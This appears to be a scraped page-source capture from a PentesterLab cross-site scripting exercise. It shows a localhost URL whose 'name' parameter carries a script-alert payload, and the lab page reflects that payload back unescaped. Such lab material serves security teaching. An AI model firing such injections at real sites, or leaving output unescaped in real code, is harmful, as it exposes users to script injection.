 view-source:http://localhost:8888/xss/example1.php?name=<script>alert("xss%20attack")</script>
<style type="text/css">
body {
padding-top: 60px;
padding-bottom: 40px;
}
</style>
<link href="/css/bootstrap-responsive.css" rel="stylesheet">
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
<html>
Hello
<script>alert("xss attack")</script>
<footer>
<p>&copy; PentesterLab 2013</p>
</footer>
</div> <!-- /container -->
</body>
</html>